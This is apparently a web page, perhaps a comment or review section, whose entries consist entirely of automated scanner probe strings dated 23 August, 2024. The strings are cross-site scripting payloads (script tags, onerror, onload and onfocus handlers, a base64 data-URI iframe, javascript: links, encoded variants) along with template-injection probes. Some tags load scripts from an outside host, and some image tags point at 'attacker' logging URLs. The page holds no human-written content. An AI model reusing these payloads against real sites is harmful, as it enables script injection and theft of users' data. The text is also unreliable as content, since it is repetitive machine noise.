eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9755></ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >hbDc(9090)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt>80rS(9708)</sCripT>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >MQST(9869)</ScRiPt>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9837></ScRiPt>
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=80rS(9145)>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >MQST(9326)</ScRiPt>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee"onmouseover=1P8x(98202)" 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=hbDc(9074)> 23 August, 2024
eeeeeeeeee
eee"onmouseover=cNrM(96242)" 23 August, 2024
eeeeeeeeee
eee"onmouseover=1P8x(92182)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=MQST(9593)>
eee"onmouseover=cNrM(94292)" 23 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9884'> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9370'>
eee" ClYg=cNrM([!+!]) 5HO=" 23 August, 2024
eeeeeeeeee
eee<body onload=hbDc(9036)> 23 August, 2024
eeeeeeeeee
eee" Sb9i=1P8x([!+!]) Rhe=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<body onload=MQST(9046)>
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(80rS(9434))}
eee\u0022onmouseover=1P8x(90773)\u0022 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=hbDc(9621)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=MQST(9130)>
eee<img src=xyz OnErRor=hbDc(9903)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeeeSdT3i <ScRiPt >80rS(9747)</ScRiPt>
eee\u0022onmouseover=cNrM(93863)\u0022 23 August, 2024
eeeeeeeeee
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%31%50%38%78%28%39%39%34%34%34%29%22 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=MQST(9988)>
eee 23 August, 2024
eeeeeeeeee<W2WDHH>BYSLW[!+!]</W2WDHH>
eee<img/src=">" onerror=alert(9808)> 23 August, 2024
eeeeeeeeee
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%63%4E%72%4D%28%39%31%38%35%34%29%22 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9984)>
%65%65%65%3C%53%63%52%69%50%74%20%3E%68%62%44%63%289515%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9759.com></IfRamE>
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%4D%51%53%54%289286%29%3C%2F%73%43%72%69%70%54%3E
eee"sTYLe='zzz:Expre/**/SSion(1P8x(9443))'bad=" 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\hbDc(9832)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee"><script>1P8x(9902)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\MQST(9260)\u003C/sCripT\u003E
eee 23 August, 2024
eeeeeeeeee<aAKuk3G x=9266>
eee<ScRiPt >1P8x(9650)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9737/log.php?
eee<ScRiPt>hbDc(9004)</sCripT> 23 August, 2024
eeeeeeeeee
eee<WVZIUD>PJITY[!+!]</WVZIUD> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt>MQST(9004)</sCripT>
eee 23 August, 2024
eeeeeeeeee<a61YkxM<
eee"sTYLe='zzz:Expre/**/SSion(cNrM(9203))'bad=" 23 August, 2024
eeeeeeeeee
eee<script>1P8x(9207)</script> 23 August, 2024
eeeeeeeeee
eee"><script>cNrM(9187)</script> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=hbDc(9275)> 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>1P8x(9070)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >cNrM(9312)</ScRiPt> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >1P8x(9603)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=MQST(9179)>
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9462></ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee<WH0UEX>IXTE8[!+!]</WH0UEX> 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(hbDc(9685))} 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >1P8x(9225)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<script>cNrM(9007)</script> 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>cNrM(9985)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee<ScRiPt >cNrM(9195)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(MQST(9331))}
eeeMLmcA <ScRiPt >hbDc(9052)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=1P8x(9707)> 23 August, 2024
eeeeeeeeee
eee<WVGUNN>OJJ20[!+!]</WVGUNN> 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9065></ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeeeAvjBt <ScRiPt >MQST(9892)</ScRiPt>
eee<�ScRiPt >cNrM(9216)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WPPNDG>X7V5H[!+!]</WPPNDG>
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9860'> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9569.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<body onload=1P8x(9306)> 23 August, 2024
eeeeeeeeee
eee<aFIjRSC x=9524> 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=1P8x(9839)> 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=cNrM(9292)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9156.com></IfRamE>
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9612'> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9853/log.php? 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aCyfEmI x=9082>
eee<body onload=cNrM(9348)> 23 August, 2024
eeeeeeeeee
eee<aPmlpkv< 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=1P8x(9159)> 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9911)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9314/log.php?
%65%65%65%3C%53%63%52%69%50%74%20%3E%31%50%38%78%289369%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=cNrM(9407)> 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\1P8x(9270)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<aDHJ3wX<
eee<ScRiPt>1P8x(9720)</sCripT> 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=cNrM(9316)> 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9932)> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=1P8x(9436)> 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%63%4E%72%4D%289914%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\cNrM(9207)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(1P8x(9289))} 23 August, 2024
eeeeeeeeee
eee<ScRiPt>cNrM(9091)</sCripT> 23 August, 2024
eeeeeeeeee
eee4js42 <ScRiPt >1P8x(9491)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<WDIYF4>5STP3[!+!]</WDIYF4> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=cNrM(9858)> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9158.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<a84GZz6 x=9130> 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(cNrM(9926))} 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9730/log.php? 23 August, 2024
eeeeeeeeee
eeeZqG1Y <ScRiPt >cNrM(9393)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<W1LGOF>22PEN[!+!]</W1LGOF> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9514.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<aiqiT7W< 23 August, 2024
eeeeeeeeee
eee<a16sE7g x=9778> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9115/log.php? 23 August, 2024
eeeeeeeeee
eee<avLuO9E< 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >Wtl6(9238)</ScRiPt>
eee'"()&%<zzz><ScRiPt >WCve(9413)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
'"()&%<zzz><ScRiPt >Wtl6(9233)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee9644050
'"()&%<zzz><ScRiPt >WCve(9048)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bfg9852<s1﹥s2ʺs3ʹhjl9852
eee9469576 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
bfg7411<s1﹥s2ʺs3ʹhjl7411 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
eee 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb[[${98991*97996}]]xca
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >Wtl6(9941)</ScRiPt>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WLBCPV>AZTQU[!+!]</WLBCPV>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>Wtl6(9489)</script>
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>Wtl6(9869)</sCr<ScRiPt>IpT>
bfg3055<s1﹥s2ʺs3ʹhjl3055 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >Wtl6(9152)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9204></ScRiPt>
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >Wtl6(9071)</ScRiPt>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=Wtl6(9494)>
eee 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9242'>
eee 23 August, 2024
eeeeeeeeee<body onload=Wtl6(9346)>
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=Wtl6(9791)>
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=Wtl6(9888)>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9983)>
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%57%74%6C%36%289662%29%3C%2F%73%43%72%69%70%54%3E
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\Wtl6(9399)\u003C/sCripT\u003E
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt>Wtl6(9605)</sCripT>
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=Wtl6(9411)>
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(Wtl6(9945))}
eee"onmouseover=WCve(91902)" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee8tQNp <ScRiPt >Wtl6(9343)</ScRiPt>
eee"onmouseover=WCve(98782)" 23 August, 2024
eeeeeeeeee
eee" efb7=WCve([!+!]) 3vy=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WKYOJY>VX5IF[!+!]</WKYOJY>
eee\u0022onmouseover=WCve(91493)\u0022 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9452.com></IfRamE>
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%57%43%76%65%28%39%37%33%39%34%29%22 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<asnJtFY x=9001>
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9928/log.php?
eee 23 August, 2024
eeeeeeeeee<a6Tehni<
eee"sTYLe='zzz:Expre/**/SSion(WCve(9031))'bad=" 23 August, 2024
eeeeeeeeee
eee"><script>WCve(9981)</script> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >WCve(9045)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<WODUIU>KLSRL[!+!]</WODUIU> 23 August, 2024
eeeeeeeeee
eee<script>WCve(9252)</script> 23 August, 2024
eeeeeeeeee
eee<ScR<ScRiPt>IpT>WCve(9928)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >WCve(9283)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9487></ScRiPt> 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >WCve(9795)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<isindex type=image src=1 onerror=WCve(9331)> 23 August, 2024
eeeeeeeeee
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9160'> 23 August, 2024
eeeeeeeeee
eee<body onload=WCve(9811)> 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=WCve(9991)> 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=WCve(9582)> 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9480)> 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%57%43%76%65%289250%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\WCve(9535)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
eee<ScRiPt>WCve(9898)</sCripT> 23 August, 2024
eeeeeeeeee
eee<input autofocus onfocus=WCve(9928)> 23 August, 2024
eeeeeeeeee
<a HrEF=http://xss.bxss.me></a> 23 August, 2024
eeeeeeeeee
<a HrEF=jaVaScRiPT:> 23 August, 2024
eeeeeeeeee
eee}body{zzz:Expre/**/SSion(WCve(9423))} 23 August, 2024
eeeeeeeeee
eeeVxFtB <ScRiPt >WCve(9548)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<WTBV4W>VV4NB[!+!]</WTBV4W> 23 August, 2024
eeeeeeeeee
eee<ifRAme sRc=9669.com></IfRamE> 23 August, 2024
eeeeeeeeee
eee<a0vzhY7 x=9463> 23 August, 2024
eeeeeeeeee
eee<img sRc='http://attacker-9262/log.php? 23 August, 2024
eeeeeeeeee
eee<aEgdflI< 23 August, 2024
eeeeeeeeee
eee'"()&%<zzz><ScRiPt >oGEI(9702)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >4R2E(9367)</ScRiPt>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >4R2E(9118)</ScRiPt>
'"()&%<zzz><ScRiPt >oGEI(9280)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee9492627
eee9125288 23 August, 2024
eeeeeeeeee
bfg4584<s1﹥s2ʺs3ʹhjl4584 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bfg2382<s1﹥s2ʺs3ʹhjl2382
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
eee 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb{{98991*97996}}xca
eee 23 August, 2024
dfb[[${98991*97996}]]xca
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
dfb__${98991*97996}__::.x
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
bfg4245<s1﹥s2ʺs3ʹhjl4245 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >4R2E(9353)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee<WLCSPT>PBGX6[!+!]</WLCSPT>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<script>4R2E(9441)</script>
eee 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScR<ScRiPt>IpT>4R2E(9139)</sCr<ScRiPt>IpT>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt >4R2E(9671)</ScRiPt>
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9147></ScRiPt>
eee 23 August, 2024
eeeeeeeeee<�ScRiPt >4R2E(9748)</ScRiPt>
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<isindex type=image src=1 onerror=4R2E(9869)>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o") 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9592'>
eee 23 August, 2024
eeeeeeeeee<body onload=4R2E(9805)>
eee"onmouseover=oGEI(97002)" 23 August, 2024
eeeeeeeeee
eee"onmouseover=oGEI(94062)" 23 August, 2024
eeeeeeeeee
eee" 36Bt=oGEI([!+!]) wzj=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img src=//xss.bxss.me/t/dot.gif onload=4R2E(9066)>
eee 23 August, 2024
eeeeeeeeee<img src=xyz OnErRor=4R2E(9734)>
eee\u0022onmouseover=oGEI(99873)\u0022 23 August, 2024
eeeeeeeeee
%65%65%65%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%3D%6F%47%45%49%28%39%39%37%36%34%29%22 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img/src=">" onerror=alert(9548)>
eee 23 August, 2024
%65%65%65%65%65%65%65%65%65%65%3C%53%63%52%69%50%74%20%3E%34%52%32%45%289387%29%3C%2F%73%43%72%69%70%54%3E
eee"sTYLe='zzz:Expre/**/SSion(oGEI(9789))'bad=" 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee\u003CScRiPt\4R2E(9539)\u003C/sCripT\u003E
eee"><script>oGEI(9030)</script> 23 August, 2024
eeeeeeeeee
eee<ScRiPt >oGEI(9893)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ScRiPt>4R2E(9145)</sCripT>
eee<WSRPP6>PHYWL[!+!]</WSRPP6> 23 August, 2024
eeeeeeeeee
eee<script>oGEI(9121)</script> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<input autofocus onfocus=4R2E(9279)>
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >1aRD(9783)</ScRiPt>
eee<ScR<ScRiPt>IpT>oGEI(9146)</sCr<ScRiPt>IpT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=http://xss.bxss.me></a>
eee 23 August, 2024
'"()&%<zzz><ScRiPt >1aRD(9447)</ScRiPt>
eee<ScRiPt >oGEI(9414)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee'"()&%<zzz><ScRiPt >1VYc(9692)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<a HrEF=jaVaScRiPT:>
eee'"()&%<zzz><ScRiPt >naZm(9629)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9431></ScRiPt> 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >1VYc(9047)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee}body{zzz:Expre/**/SSion(4R2E(9312))}
eee 23 August, 2024
eeeeeeeeee9351203
eee9309603 23 August, 2024
eeeeeeeeee
eee<�ScRiPt >oGEI(9120)</ScRiPt> 23 August, 2024
eeeeeeeeee
bfg3300<s1﹥s2ʺs3ʹhjl3300 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
bfg5677<s1﹥s2ʺs3ʹhjl5677
eee 23 August, 2024
eeeeeeeeeerUtuv <ScRiPt >4R2E(9564)</ScRiPt>
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
'"()&%<zzz><ScRiPt >naZm(9763)</ScRiPt> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<WZ5OEP>ASBU6[!+!]</WZ5OEP>
eee<isindex type=image src=1 onerror=oGEI(9533)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<%={{={@{#{${dfb}}%>
eee9219684 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<ifRAme sRc=9409.com></IfRamE>
eee<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9345'> 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
bfg3698<s1﹥s2ʺs3ʹhjl3698 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<asHuuVd x=9847>
eee<body onload=oGEI(9313)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<img sRc='http://attacker-9319/log.php?
eee 23 August, 2024
eeeeeeeeee
<%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee<img src=//xss.bxss.me/t/dot.gif onload=oGEI(9156)> 23 August, 2024
eeeeeeeeee
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%> 23 August, 2024
eeeeeeeeee
eee<img src=xyz OnErRor=oGEI(9905)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee<a0X1Bfv<
eee 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
<th:t="${dfb}#foreach
eee 23 August, 2024
eeeeeeeeee
eee<img/src=">" onerror=alert(9387)> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
%65%65%65%3C%53%63%52%69%50%74%20%3E%6F%47%45%49%289596%29%3C%2F%73%43%72%69%70%54%3E 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
dfb{{98991*97996}}xca 23 August, 2024
eeeeeeeeee
eee\u003CScRiPt\oGEI(9528)\u003C/sCripT\u003E 23 August, 2024
eeeeeeeeee
dfb[[${98991*97996}]]xca 23 August, 2024
eeeeeeeeee
eee<ScRiPt>oGEI(9038)</sCripT> 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee
<th:t="${dfb}#foreach 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >0p0f(9251)</ScRiPt>
eee 23 August, 2024
dfb{{98991*97996}}xca
dfb__${98991*97996}__::.x 23 August, 2024
eeeeeeeeee
eee 23 August, 2024
eeeeeeeeee'"()&%<zzz><ScRiPt >fgKf(9824)</ScRiPt>
eee'"()&%<zzz><ScRiPt >Qsmq(9631)</ScRiPt> 23 August, 2024
